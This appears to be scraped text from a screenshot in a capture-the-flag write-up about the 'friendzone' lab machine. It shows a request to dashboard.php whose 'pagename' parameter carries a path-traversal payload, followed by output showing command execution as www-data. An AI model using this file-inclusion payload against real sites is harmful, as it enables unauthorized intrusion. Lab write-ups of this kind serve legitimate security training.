 https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../../etc/Develop
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Something went worng ! , the script include wrong param
uid=33(www-data) gid=33(www-data) groups=33(www-data)